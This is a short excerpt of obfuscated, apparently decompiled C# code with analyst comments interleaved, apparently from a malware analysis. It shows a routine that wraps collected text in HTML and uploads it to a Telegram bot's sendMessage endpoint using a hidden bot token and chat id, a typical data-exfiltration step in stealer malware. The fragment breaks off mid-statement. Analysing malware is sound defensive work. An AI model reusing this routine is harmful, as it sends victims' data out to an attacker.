 {
yZtzjpTdZzJrPRr = yZtzjpTdZzJrPRr.Replace("<", "&lt;");
yZtzjpTdZzJrPRr = yZtzjpTdZzJrPRr.Replace(">", "&gt;");
RMvhFqlIGZd = RMvhFqlIGZd.Replace(nonveqPyeMo.iyFMPhKqPN, "");
RMvhFqlIGZd = RMvhFqlIGZd.Replace("+=...=+", " ");
yZtzjpTdZzJrPRr = string.Concat(new string[]
{
nonveqPyeMo.iyFMPhKqPN,
":\n",
RMvhFqlIGZd,
" \n<code>",
yZtzjpTdZzJrPRr,
"</code>"
});
Adding HTML tags
using (WebClient webClient = new WebClient())
{
try
{
WebClient webClient2 = webClient;
string address = string.Format(nonveqPyeMo.jPHO_ridMJr + "{0}/sendMessage", nonveqPyeMo.eWXlctuRiWDD);
webClient2.UploadValues(address, new NameValueCollection
{
{
"chat_id",
nonveqPyeMo.vHqizlbSoqVVY
},
{
"text",
yZtzjpTdZzJrPRr
},
{
"parse_mode",
"html"
telegram api to sendMessage
using bot and chat id